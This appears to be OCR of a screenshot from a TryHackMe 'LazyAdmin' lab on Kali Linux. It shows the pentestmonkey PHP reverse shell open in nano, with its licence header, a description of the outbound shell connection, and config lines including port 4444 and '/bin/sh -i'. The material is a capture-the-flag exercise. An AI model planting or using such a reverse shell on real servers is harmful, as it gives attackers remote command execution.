 1 2 3 4 11:26
kali@kali: ~/TryHackMe/LazyAdmin
File Actions Edit View Help
vpn × kali@kali: ~/TryHackMe/LazyAdmin ×
GNU nano 8.1 reverse_shell.php5
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word ^E End
Welcome to SweetRice!